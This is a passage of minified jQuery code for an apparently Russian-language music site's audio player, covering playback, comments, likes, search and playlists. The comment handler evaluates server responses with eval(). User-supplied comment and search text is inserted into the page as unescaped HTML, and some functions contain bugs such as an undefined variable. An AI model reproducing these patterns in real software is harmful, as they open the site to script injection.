        return $("body").find(".player-mobile-sort").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-sort", function() {
        return $("body").find(".player-mobile-sort").removeClass("player-mobile-menu-page_visible"), !1
    }))
}

function preloadNext(e) {
    try {
        if ($("body").find(".prev-next-song__next").length < 1) {
            var a = $(fixedPlayer).find("audio"),
                t = $(a).attr("data-fixed-id"),
                o = 0;
            do {
                if (++o > 10) break;
                var i = $("body").find('audio[data-id="' + t + '"]');
                i.length > 1 && $(i[1]).closest(".player-container").remove()
            } while (i.length > 1);
            var n = $("body").find("audio");
            for (o = 0; o < n.length && !(void 0 !== (l = $(n[o]).attr("data-id")) && l == t && o + 1 < n.length); o++);
            o == n.length - 2 && getAjaxNextPage()
        }
    } catch (e) {
        console.log(e)
    }
    var l
}

function errorEvent(e) {
    console.log("error song"), e.target.pause(), nextSong()
}

function timeupdateEvent() {
    $("body").find(".loading-track").removeClass("loading-track");
    var e = this.currentTime / this.duration;
    try {
        setCookie("audio_timeline", e.toFixed(2), {
            expires: 84600
        })
    } catch (e) {
        console.log(e)
    }
    this.loop = $("body").hasClass("audio_loop");
    var a = $(this).attr("data-fixed-id");
    $(fixedPlayer).find(".track-controls__seek-bar").val(e);
    var t = $('audio[data-id="' + a + '"]').closest(".player-container");
    $(t).find(".track-controls__seek-bar").val(e), $(t).find(".track-controls__time").html(secondsToTime(this.currentTime)), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), this.paused || $(t).hasClass("player-container_active") || $(t).addClass("player-container_active"), this.paused || $(t).find(".player__play-pause-btn").hasClass("player__play-pause-btn_active") || ($("body").find("main .player__play-pause-btn.player__play-pause-btn_active").removeClass("player__play-pause-btn_active"), $("body").find("main .player__play-pause-btn.player__play-pause-btn_pause").removeClass("player__play-pause-btn_pause"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_active"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"))
}

function loadedmetadataEvent() {
    var e = $(this).attr("data-fixed-id");
    try {
        var a = (new Date).getTime(),
            t = $("body").find('audio[data-id="' + e + '"]'),
            o = $(t).attr("data-init-time");
        void 0 != o && ($(t).attr("data-inited-time", a), $.post("/ajax/log_audio.php", {
            id: e,
            t: a - o,
            f: $(this).find("source:first-child").attr("src"),
            is_new: 2
        }))
    } catch (e) {
        console.log(e)
    }
    var i = this.currentTime / this.duration;
    $(fixedPlayer).find(".track-controls__seek-bar").val(i);
    var n = $('audio[data-id="' + e + '"]').closest(".player-container");
    $(n).find(".track-controls__seek-bar").val(i), $(n).find(".track-controls__time").html(secondsToTime(this.currentTime));
    var l = parseInt($(n).find(".player__length").attr("data-duration")),
        s = Math.floor(this.duration);
    if (l != s && (console.log(l, s, "different", e), $(n).find(".player__length").html(secondsToTime(this.duration))), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var r = getCookie("audio_timeline");
        void 0 != r && setTimeline(parseFloat(r))
    }
}

function endedEvent(e) {
    var a = $(this).attr("data-fixed-id");
    try {
        var t = $("body").find('audio[data-id="' + a + '"]');
        $(t).attr("data-is-ended", "1")
    } catch (e) {
        console.log(e)
    }
    e.target.duration > 0 && nextSong()
}

function canplaythroughEvent(e) {
    e.target.paused && e.target.play()
}

function audioPlay(e) {	/*	try{		if($(window).width() < 721) {			if(typeof is_test != 'undefined'){				$(video_p).closest('.pause_button').show();				if(typeof $(video_p).attr('src') == 'undefined') {					var src = $(video_p).attr('data-src');					$(video_p).attr('src', src);				}				video_p.play();			}		}	} catch(er) {		console.log(er);	}	*/    
    var a = $(e).closest(".player-container"),
        t = e;
    if ($(fixedPlayer).fadeIn(500), $(e).closest("#fixed-player").length < 1) {
        var o = $(e).attr("data-id");
        if (void 0 === o) return;
        var i = $(fixedPlayer).find("audio"),
            n = $(i).attr("data-fixed-id");
        if (o != n) {
            n = o;
            try {
                $(fixedPlayer).find("audio").remove(), t = $(e).clone(!1).appendTo($(e).parent()), window.sounds[$(e).attr("data-id")] = t[0], $(e).attr("data-id", "").attr("data-fixed-id", $(e).attr("data-id")).appendTo($(fixedPlayer).find(".player-container"));
                var l = (new Date).getTime();
                $(t).attr("data-init-time", l), $(t).attr("data-is-ended", "0"), i = $(fixedPlayer).find("audio"), $(i[0]).addClass("need-play"), $(i[0]).closest(".player-container").addClass("loading-track"), i[0].pause(), $(i).attr("data-fixed-id", n), void 0 != $(i).attr("preload") && "" != $(i).attr("preload") || $(i).attr("preload", "metadata"), save_audio_to_cookie && setCookie("audio_id", n, {
                    expires: 84600
                }), i[0].load(), $(a).addClass("loading-track");
                try {
                    i[0].removeEventListener("error", errorEvent, !1), i[0].removeEventListener("timeupdate", timeupdateEvent, !1), i[0].removeEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].removeEventListener("ended", endedEvent, !1)
                } catch (e) {
                    console.log(e)
                }
                i[0].addEventListener("error", errorEvent, !1), i[0].addEventListener("timeupdate", timeupdateEvent, !1), i[0].addEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].addEventListener("ended", endedEvent, !1), $(fixedPlayer).find(".player__track-name").html($(a).find(".player__track-name").html()), $(fixedPlayer).find(".player__track-name").attr("href", $(a).find(".player__track-name").attr("href"));
                var s = $(fixedPlayer).find(".track-controls__volume-control").val(),
                    r = getCookie("audio_volume");
                void 0 != r && (s = r), i[0].volume = s, $(a).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".player__likes span").html($(a).find(".player__likes span").html()), $(fixedPlayer).find(".player__likes").attr("class", $(a).find(".player__likes").attr("class")).attr("data-id", o), $(fixedPlayer).find(".player__favorite").attr("class", $(a).find(".player__favorite").attr("class")), $(fixedPlayer).find(".player__download").attr("href", $(a).find(".player__download").attr("href")), window.matchMedia("(max-width: 767px)").matches && ($("body").find("main .player__track-name-init").fadeIn(), $("body").find("main .player-container-bottom, .main .player__element_mobile").hide(), $(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
            } catch (e) {}
        }
        $(".player-container").removeClass("player-container_active"), $("body").find(".player-container_main").addClass("player-container_active"), $('audio[data-id="' + o + '"]').closest(".player-container").addClass("player-container_active")
    } else i = $(fixedPlayer).find("audio"), n = $(i).attr("data-fixed-id");
    try {
        clearTimeout(playerTimer)
    } catch (e) {}
    playerTimer = setTimeout(function() {
        try {
            var e = $(fixedPlayer).find("audio");
            e[0].paused && $(e[0]).hasClass("need-play") && e[0].play(), $(e[0]).removeClass("need-play")
        } catch (e) {}
    }, 1e3);
    try {
        i[0].removeEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent)
    } catch (e) {
        console.log(e)
    }
    i[0].addEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent), i[0].play(), $("body").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $('audio[data-id="' + n + '"]').closest(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), preloadNext(t)
}

function audioPause(e) {
    try {
        var a = $(fixedPlayer).find("audio");
        $(a[0]).removeClass("need-play"), a[0].pause();
        var t = $(a).attr("data-fixed-id");
        $("body").find('audio[data-id="' + t + '"]').closest(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), deleteCookie("audio_id")
    } catch (e) {}
}

function getAjaxNextPage() {
    var e = $("body").find(".pagination__list");
    if (e.length > 0) {
        var a = $(e).attr("data-next-page");
        $(e).attr("data-next-page", ""), "" != a && $.post(a, {
            ajaxNextPage: 1
        }).done(function(e) {
            var t = a;
            try {
                var o = e.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                if (a = null === (a = e.match(/data-next-page="(.*?)"/i)) ? "" : a[1], $("body").find(".pagination__list").attr("data-next-page", a), null !== o) {
                    var i = location.protocol + "//" + location.host;
                    console.log(i + t);
                    var n = {
                        url: location.href
                    };
                    window.history.pushState(n, "", "/user/logout" == t ? i : i + t), $("body").find(".pagination").remove(), $("body").find(".js-playlist").append(o[1]), adsenceInit(), symbolLimit()
                }
            } catch (e) {
                console.log(e)
            }
            lazyLoad()
        })
    }
}

function nextSong() {
    var e = $("body").find(".fixed-player audio").attr("data-fixed-id");
    try {
        var a = $("body").find('audio[data-id="' + e + '"]'),
            t = $(a).attr("data-inited-time"),
            o = $(a).attr("data-init-time");
        if (void 0 != o) {
            var i = (new Date).getTime();
            void 0 == t && (t = i);
            var n = $(a).attr("data-is-ended");
            $(a).attr("data-inited-time", t), $.post("/ajax/log_audio.php", {
                id: e,
                t: t - o,
                f: $(a).attr("data-src"),
                is_new: 2,
                is_next: i - o,
                is_ended: n
            })
        }
    } catch (e) {
        console.log(e)
    }
    try {
        var l = $("body").find(".prev-next-song__next");
        if (l.length > 0) {
            updatePage(l.attr("href"));
            var s = $("body").find(".player-container_main audio");
            s.length > 0 && audioPlay(s[0])
        } else {
            for (var r = $(fixedPlayer).find("audio"), d = (e = $(r).attr("data-fixed-id"), $("body").find("audio")), c = !1, m = 0; m < d.length; m++) {
                var _ = $(d[m]).attr("data-id");
                if (void 0 !== _ && _ == e && m + 1 < d.length) {
                    $(d[m + 1]).attr("data-fixed-id") != e && (audioPlay(d[m + 1]), c = 1);
                    break
                }
            }!c && d.length > 1 && audioPlay(d[0])
        }
    } catch (e) {
        console.log(e)
    }
}

function prevSong() {
    try {
        var e = $("body").find(".prev-next-song__prev");
        if (console.log(e), e.length > 0) {
            updatePage(e.attr("href"));
            var a = $("body").find(".player-container_main audio");
            a.length > 0 && audioPlay(a[0])
        } else {
            var t = $(fixedPlayer).find("audio"),
                o = $(t).attr("data-fixed-id"),
                i = $("body").find("audio");
            console.log(o), console.log(i.length);
            for (var n = i.length - 1; n > -1; n--) {
                var l = $(i[n]).attr("data-id");
                if (void 0 !== l && l == o && n - 1 > -1) {
                    audioPlay(i[n - 1]);
                    break
                }
            }
        }
    } catch (e) {
        console.log(e)
    }
}

function setVolume(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].volume = e, setCookie("audio_volume", e, {
        expires: 84600
    }), $(fixedPlayer).find(".track-controls__volume-control").val(e), $(o).find(".track-controls__volume-control").val(e)
}

function setTimeline(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].currentTime = e * a[0].duration, $(fixedPlayer).find(".track-controls__seek-bar").val(e), $(o).find(".track-controls__seek-bar").val(e)
}

function updatePage(e, a) {
    if (void 0 === a && (a = !1), void 0 !== e) {
        if (0 === e.indexOf("http")) return void(location.href = e);
        var t = location.protocol + "//" + location.host;
        if (console.log(t + e), !a) {
            var o = {
                url: location.href
            };
            window.history.pushState(o, "", "/user/logout" == e ? t : t + e)
        }
        $(".header-fixed-menu").removeClass("header-fixed-menu_visible"), $(".main-navigation").removeClass("main-navigation_visible"), $.ajax({
            url: e,
            type: "GET",
            async: !1
        }).done(function(e) {
            var a = e.match(/<meta itemprop="custom" content="start_page_content">([\S\s]*)<meta itemprop="custom" content="end_page_content">/i),
                t = e.match(/<title>([\S\s]*)<\/title>/i);
            if (null !== a) {
                if (document.title = t[1], console.log("page_wrapper updated"), $("body").find('meta[content ="start_page_content"]').next()[0].outerHTML = a[1], !i.match(/tags=/))
                    if (i.indexOf("#") > -1) {
                        var o = $('a[data-name="download"]');
                        o.length > 0 ? $("html, body").animate({
                            scrollTop: $(o).offset().top - 170
                        }, 200) : $("html, body").animate({
                            scrollTop: 200
                        }, 200)
                    } else $("html, body").animate({
                        scrollTop: 200
                    }, 200);
                if (a[1].indexOf("g-recaptcha") > 0) try {
                    myCallBackCaptcha()
                } catch (i) {
                    console.log(i)
                }
                if (a[1].indexOf("yandex-share-block ") > 0) {
                    console.log("update ya-share2");
                    try {
                        share2_init()
                    } catch (i) {
                        console.log(i)
                    }
                }
                try {
                    symbolLimit(), adsenceInit(), initJsDurations(), lazyLoad()
                } catch (i) {
                    console.log(i)
                }
            }
        }).fail(function() {})
    }
}

function secondsToTime(e) {
    var a = Math.floor(e / 3600),
        t = e % 3600,
        o = Math.floor(t / 60),
        i = t % 60,
        n = Math.ceil(i);
    return 60 === n && (n = 0, o += 1), 10 > n && (n = "0" + n), 60 === o && (o = 0, a += 1), 0 === a ? o + ":" + n : a + ":" + o + ":" + n
}

function canplayEvent() {
    $(this).attr("data-id"), this.duration
}

function errorEvent2() {
    $(this).attr("data-id"), this.duration
}

function addListenerAudio(e) {
    try {
        e.removeEventListener("canplay", canplayEvent, !1), e.removeEventListener("error", errorEvent2, !1)
    } catch (e) {
        console.log(e)
    }
    e.addEventListener("canplay", canplayEvent, !1), e.addEventListener("error", errorEvent2, !1)
}

function initJsDurations() {}

function setMenuSong(e) {
    var a = $("body").find(".player-mobile-menu__container"),
        t = $(e).find("audio").attr("data-id");
    void 0 !== $(e).find("audio").attr("data-fixed-id") && (t = $(e).find("audio").attr("data-fixed-id")), console.log(t), $(a).attr("data-id", t), $(a).find(".player-mobile-menu__track-name").html($(e).find(".player__track-name").html()), $(a).find(".show-all-link_player-mobile-menu").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".ws-likes-comments__comments").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".player-mobile-menu__link-to-video").hide(), $(a).find(".player-mobile-menu__link-to-lyrics").hide(), $(a).find(".player-mobile-menu__link-to-notes").hide(), $(a).find(".player__likes span").html($(e).find(".player__likes span").html()).parent().attr("data-id", t).parent().removeClass("ws-likes-comments__likes_liked"), $(e).find(".player__likes").hasClass("player__likes_green") && $(a).find(".player__likes").parent().addClass("ws-likes-comments__likes_liked"), $(a).find(".ws-comments span").html(0), $(a).find(".ws-add-to-play-list").attr("data-id", t), $(e).find(".player__favorite").hasClass("player__favorite_in-favorites") ? $(a).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(a).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>"), $.post("/ajax/get_info.php", {
        id: t
    }).done(function(e) {
        console.log(e);
        try {
            e.videos && $(a).find(".player-mobile-menu__link-to-video").attr("href", e.url).show(), e.notes && $(a).find(".player-mobile-menu__link-to-notes").attr("href", e.url).show(), e.text && $(a).find(".player-mobile-menu__link-to-lyrics").attr("href", e.url).show(), e.comments && $(a).find(".ws-comments span").html(e.comments)
        } catch (e) {}
    })
}

function getRandomInt(e, a) {
    return Math.floor(Math.random() * (a - e)) + e
}

var cur_ind_offer_1 = 0;
function rand_bottom_offer() {
    var e = offers_bottom.length - 1;
    ++cur_ind_offer > e && (cur_ind_offer = 0);
    var a = offers_bottom[cur_ind_offer];
    $(".subplayer-link-mobile").attr("href", a.url).html(a.txt)
	e = offers_banner.length - 1;
    cur_ind_offer_1++;
    if (cur_ind_offer_1 > e) {
        cur_ind_offer_1 = 0;
    }
    var item = offers_banner[cur_ind_offer_1];
    $('body').find('.js-rotate-banner').attr('href', item.url).find('img').attr('src', item.src);
}
var imgActive = !1;
document.addEventListener ? document.addEventListener("DOMContentLoaded", lazyLoad) : window.addEventListener ? window.addEventListener("load", lazyLoad) : window.attachEvent && window.attachEvent("onload", lazyLoad), document.addEventListener("scroll", lazyLoad), window.addEventListener("resize", lazyLoad), window.addEventListener("orientationchange", lazyLoad);
var start_from_cookie = !1,
    save_audio_to_cookie = !0;
window.sounds = [], $(document).ready(function() {	/*	video_p = document.getElementById('pause_v');	if(video_p.loop == true) {		video_p.loop = true;	} else {		video_p.addEventListener('ended', function () {			this.currentTime = 0;			this.play();		}, false);
	}	*/    try {
        "true" == getCookie("audio_loop") && $("body").addClass("audio_loop")
    } catch (e) {
        console.log(e)
    }
    symbolLimit(), mobileButtons(), $("body").on("click", ".container-close", function(e) {
        var a = $(e.target);
        $(a).closest(".player-container").find('input[type="radio"]').attr("checked", !1)
    }), 
		$("body").on("click touchend", ".ws-label", function() {
			console.log("in");
			try {
				// !0 !== $(this).hasClass("ws-label_active") ? (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".ws-container").removeClass("active"),
					// $(this).siblings(".ws-container").addClass("active"),
					// $(this).toggleClass("ws-label_active"), 
					// $("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active")
				// ) : 
				// (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active"),
					// $(this).siblings(".ws-container").removeClass("active")
				// )

				if (!$(this).hasClass("ws-label_active")) {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".ws-container").removeClass("active");
					$(this).siblings(".ws-container").addClass("active");
					$(this).toggleClass("ws-label_active");
					$("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active");
					return false;
				}
				else {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active");
					$(this).siblings(".ws-container").removeClass("active");
					return false;
				}
			} catch (e) {
				console.log(e)
			}
    }), 
		$(".header-fixed-block__sorter").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(".header-fixed-menu").toggleClass("header-fixed-menu_visible")
    }), $(".player-mobile-menu-button").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(this).toggleClass("player-mobile-menu-button_x"), $(".player-mobile-menu").toggleClass("player-mobile-menu_visible")
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".player-mobile-menu").hasClass("player-mobile-menu_visible") && (a.closest(".fixed-player").length || a.hasClass("fixed-player") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-button").removeClass("player-mobile-menu-button_x"), $(".player-mobile-menu").removeClass("player-mobile-menu_visible")))
    }), $("body").on("click touchend", ".player__mobile-menu, .player-mobile-menu-button", function() {
        return !$(this).hasClass("player-mobile-menu-button_x") || $(this).hasClass(".player__mobile-menu") ? (setMenuSong($(this).closest(".player-container")), $("body").toggleClass("body-no-scroll"), $("#player-mobile-menu").toggleClass("player-mobile-menu-page_visible")) : ($("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), $("body").removeClass("body-no-scroll")), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        a.closest(".player__mobile-menu").length || a.hasClass("player__mobile-menu") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"))
    }), $("body").on("click touchend", ".mobile-navigation__label", function() {
        return $("body").toggleClass("body-no-scroll"), $(this).toggleClass("mobile-navigation__label_checked"), $(".main-navigation").toggleClass("main-navigation_visible"), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".main-navigation").hasClass("main-navigation_visible") && (a.closest(".mobile-navigation__label").length || a.hasClass("mobile-navigation__label") || a.closest(".main-navigation_visible").length || a.hasClass("main-navigation_visible") || ($("body").removeClass("body-no-scroll"), $(".mobile-navigation__label").removeClass("mobile-navigation__label_checked"), $(".main-navigation").removeClass("main-navigation_visible")))
    }), window.matchMedia("(max-width: 767px)").matches && $("span.nested-trigger").on("click", function() {
        $(this).closest("li.nested").hasClass("open-nested-menu") ? ($(this).closest("li.nested").removeClass("open-nested-menu"), console.log("hasClass")) : ($("li.nested").removeClass("open-nested-menu"), $(this).closest("li.nested").addClass("open-nested-menu"), console.log("doesnt hasClass"))
    }), $("body").on("click", ".player__play-pause-btn", function(e) {
        $("body").addClass("player-open"), $(this).toggleClass("player__play-pause-btn_active");
        var a = $(this).closest(".player-container"),
            t = $(a).find("audio");
        $(this).hasClass("player__play-pause-btn_pause") ? (audioPause(t), $(this).removeClass("player__play-pause-btn_pause")) : (audioPlay(t), $(this).addClass("player__play-pause-btn_pause")), window.matchMedia("(max-width: 767px)").matches && $(a).closest("#fixed-player").length < 1 && ($(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
    }).on("click", ".player__loop", function(e) {
        var a = !$("body").hasClass("audio_loop");
        return deleteCookie("audio_loop"), setCookie("audio_loop", a, {
            expires: 84600
        }), a ? $("body").hasClass("audio_loop") || $("body").addClass("audio_loop") : $("body").removeClass("audio_loop"), console.log(a, getCookie("audio_loop")), !1
    }).on("keyup", ".search__input", function(e) {
        var a = $(this).val(),
            t = $(this).closest("form").find(".search_list");
        t.length > 0 && t.remove(), a.length > 2 && $.get("/ajax/search_products.php", {
            query: a
        }).done(function(e) {
            if (console.log(e), e.suggestions.length > 0) {
                for (var a = '<div class="search_list">', t = 0; t < e.suggestions.length; t++) {
                    var o = e.suggestions[t];
                    a += '<a href="/media/' + o.data.url + '" title="' + o.value + '">' + o.value + "</a>"
                }
                a += "</div>", $("body").find(".search").append(a)
            }
        })
    }).on("submit", ".comment-respond-form", function() {
        var data = $(this).serialize();
        return $.post($(this).attr("action"), data + "&ajax=1").done(function(response) {
            var data = eval("(" + response + ")");
            if (void 0 !== data.error && data.error) {
                var err_text = "Неизвестная ошибка";
                switch (data.error) {
                    case "captcha":
                        err_text = "Неверно введена капча";
                        break;
                    case "empty_name":
                        err_text = "Введите имя";
                        break;
                    case "empty_comment":
                        err_text = "Введите комментарий"
                }
            } else {
                var c = data.comment,
                    coms = $("body").find(".comments"),
                    html = "";
                c.answer_to > 0 ? (console.log(1), html = '<div class="comment-response js-comment" data-id="' + c.id + '">', html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>', $(html).insertAfter($("body").find(".js-comment[data-id=" + c.answer_to + "]"))) : (console.log(2), html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>', html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>', coms.find(".comment-container").length > 0 ? coms.prepend(html) : coms.html(html));
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                com.hasClass("comment") && (com = com.parent()), console.log(c.id, com), com.fadeIn(500), $("html, body").animate({
                    scrollTop: com.offset().top
                }, 200), $("body").find(".comment-respond-form")[0].reset()
            }
        }), !1
    }).on("submit", ".form-feedback", function(e) {
        var a = $(this).serialize(),
            t = this;
        return $.post($(this).attr("action"), a + "&ajax=1&referer=" + encodeURIComponent(location.href) + "&page_title=" + encodeURIComponent(document.title)).done(function(e) {
            "error" == e || ($(t).html("Ваше сообщение отправлено"), setTimeout(function() {
                $(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")
            }, 1500))
        }).fail(function() {}), !1
    }).on("submit", ".search", function() {
        var e = $(this).serialize();
        return "keyword=" != e && updatePage($(this).attr("action") + "?" + e), !1
    }).on("click", ".filters-item-more", function() {
        var e = 0,
            a = $(this).attr("data-text-next");
        $(this).attr("data-text-next", $(this).html()), $(this).html(a), $(this).hasClass("js-active") ? (e = 1, $(this).removeClass("js-active")) : $(this).addClass("js-active"), e ? $(this).closest(".filters").find(".filters-item-outer").fadeOut(500) : $(this).closest(".filters").find(".filters-item-outer").fadeIn(500).css("display", "block")
    }).on("error", "audio", function() {
        nextSong()
    }).on("click", ".player__next-btn", function() {
        nextSong()
    }).on("click", '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var e = $(this).prop("old_checked");
        !0 !== e && (e = !1), e && $(this).prop("checked", !1), $(this).closest("body").find('input[type="radio"]').prop("old_checked", !1), $(this).prop("old_checked", $(this).prop("checked"))
    }).on("click", '.modal-opener[data-modal="feedback"]', function() {
        $("body").find('input[id="tab-video"]').length > 0 ? $("body").find("#error_2").closest(".filters-item").show() : $("body").find("#error_2").closest(".filters-item").hide()
    }).on("click touchend", ".player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist", function() {
        var e = 0;
        if ($(this).hasClass("song-counters-block__add-to-playlist") ? e = $(this).attr("data-id") : $(this).hasClass("ws-add-to-play-list") ? e = $(this).closest(".player-mobile-menu__container").attr("data-id") : void 0 != (e = $(this).closest(".player-container").find("audio").attr("data-id")) && "" != e || (e = $(this).closest(".player-container").find("audio").attr("data-fixed-id")), console.log(e), void 0 !== e) {
            var a = !$(this).hasClass("player__favorite_in-favorites"),
                t = $("body").find(".player-mobile-menu__container");
            $(t).attr("data-id") == e && (a ? $(t).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(t).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>")), a ? ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites")) : ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"));
            var o = $("body").find(".song-counters-block__add-to-playlist");
            o.length > 0 && (a ? $(o).html("Удалить из плейлиста").addClass("player__favorite_in-favorites") : $(o).html("Добавить в плейлист").removeClass("player__favorite_in-favorites")), $.get("/ajax/add_to_playlist.php", {
                id: e
            }).done(function(e) {
                if (console.log(e), "auth" == e) $("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $(".login-modal").addClass("modal_visible");
                else if (parseInt(e.id)) {
                    $("body").find(".header-fixed-block__songs span").html(e.count);
                    var a = e.html.match(/<div class="favourites-playlist">([\S\s]*)<\/div>/i);
                    a.length > 1 && $("body").find(".favourites-playlist").html(a[1])
                }
            })
        }
        return !1
    }).on("change", ".player-video-input", function() {
        for (var e = $(this).parent().find("iframe"), a = 0; a < e.length; a++) $(e[a]).attr("src", $(e[a]).attr("data-src"))
    }).on("click", ".player__prev-btn", function() {
        prevSong()
    }).on("click", ".new-comment", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(".comment-respond-form");
        return e.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: e.offset().top
        }, 200), !1
    }).on("click", ".comment-respond", function() {
        var e = $(this).closest(".js-comment").attr("data-id"),
            a = $(".comment-respond-form");
        return $(a).find('input[name="answer_to"]').val(e), a.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: a.offset().top
        }, 200), !1
    }).on("change", ".track-controls__volume-control", function() {
        setVolume($(this).val())
    }).on("click", ".track-controls__seek-bar", function(e) {
        try {
            var a = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(a), 0 > a && (a = 0), a > 1 && (a = .95), isNaN(a) && (a = 0), $(this).val(a)
        } catch (e) {
            console.log(e)
        }
        return setTimeline($(this).val()), !1
    }).on("change", ".track-controls__seek-bar", function() {
        setTimeline($(this).val())
    }).on("click", ".close-mobile-button", function() {
        return $("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), !1
    }).on("click", ".modal-opener", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(this).data("modal");
        0 !== e.length && ($("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $("." + e + "-modal").addClass("modal_visible"))
    }).on("click", ".player__likes, .likes-button__counter", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this).find("span");
        return $(this).closest(".ws-likes-comments__likes").length > 0 ? (console.log("mobile"), $(this).closest(".ws-likes-comments__likes").hasClass("ws-likes-comments__likes_liked") ? $(this).closest(".ws-likes-comments__likes").removeClass("ws-likes-comments__likes_liked") : (a = 1, $(this).closest(".ws-likes-comments__likes").addClass("ws-likes-comments__likes_liked"))) : $(this).hasClass("likes-button__counter") ? (console.log("product"), $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green"))) : $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating.php", {
            id: e,
            rate: a
        }).done(function(o) {
            console.log(o), void 0 !== o.rating && o.rating > -1 && (t.html(o.rating), (t = $("body").find('.player-container .player__likes[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"), (t = $("body").find('.likes-button__counter[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"))
        }), !1
    }).on("click", ".comment-title__likes", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this);
        return $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating_comment.php", {
            id: e,
            rate: a
        }).done(function(e) {
            console.log(e), void 0 !== e.rating && e.rating > -1 && t.html(e.rating)
        }), !1
    }), $(document).on("click", function(e) {
